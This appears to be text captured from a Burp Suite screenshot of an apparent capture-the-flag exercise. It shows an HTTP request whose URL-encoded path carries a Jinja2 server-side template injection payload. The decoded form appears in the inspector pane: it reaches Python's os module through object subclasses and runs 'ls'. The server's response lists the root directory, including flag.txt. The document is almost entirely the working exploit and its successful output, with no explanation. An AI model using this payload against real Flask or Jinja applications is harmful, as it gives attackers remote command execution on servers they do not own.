 Request
Pretty Raw Hex
\n
1 GET
/%7b%25%20%66%6f%72%20%78%20%69%6e%20%28%29%2e%5f%5f%63%6c%61%73%73%5f%5f%2e%5f%5f%62%61%73
%65%5f%5f%2e%5f%5f%73%75%62%63%6c%61%73%73%65%73%5f%5f%28%29%20%25%7d%7b%25%20%69%66%20%22%
77%61%72%6e%69%6e%67%22%20%69%6e%20%78%2e%5f%5f%6e%61%6d%65%5f%5f%20%25%7d%7b%7b%78%28%29%2
e%5f%6d%6f%64%75%6c%65%2e%5f%5f%62%75%69%6c%74%69%6e%73%5f%5f%5b%27%5f%5f%69%6d%70%6f%72%74
%5f%5f%27%5d%28%27%6f%73%27%29%2e%70%6f%70%65%6e%28%22%6c%73%22%29%2e%72%65%61%64%28%29%7d%
7d%7b%25%65%6e%64%69%66%25%7d%7b%25%20%65%6e%64%66%6f%72%20%25%7d HTTP/1.1
2 Host: 206.189.120.31:30378
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.134 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 162
4 Server: Werkzeug/1.0.1 Python/3.9.0
5 Date: Sat, 22 Jul 2023 21:43:53 GMT
6
7
8 <h1>
Error 404
</h1>
9 <p>
The page '<str>
bin
10 boot
11 dev
12 etc
13 flag.txt
14 home
15 lib
16 lib64
17 media
18 mnt
19 opt
20 proc
21 root
22 run
23 sbin
24 srv
25 sys
26 tmp
27 usr
28 var
29 </str>
' could not be found
</p>
Inspector
Selection 519 (0x207)
Selected text
%7b%25%20%66%6f%72%20%78%20%69%6e%20%28%29%2e%5f
%5f%63%6c%61%73%73%5f%5f%2e%5f%5f%62%61%73%65%5f
%5f%2e%5f%5f%73%75%62%63%6c%61%73%73%65%73%5f%5f
%28%29%20%25%7d%7b%25%20%69%66%20%22%77%61%72%6e
%69%6e%67%22%20%69%6e%20%78%2e%5f%5f%6e%61%6d%65
%5f%5f%20%25%7d%7b%7b%78%28%29%2e%5f%6d%6f%64%75
%6c%65%2e%5f%5f%62%75%69%6c%74%69%6e%73%5f%5f%5b
%27%5f%5f%69%6d%70%6f%72%74%5f%5f%27%5d%28%27%6f
See more
Decoded from: URL encoding
{% for x in ().__class__.__base__.__subclasses__
() %}{% if "warning" in x.__name__ %}{{x()._modu
le.__builtins__['__import__']('os').popen("ls").
read()}}{%endif%}{% endfor %}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 4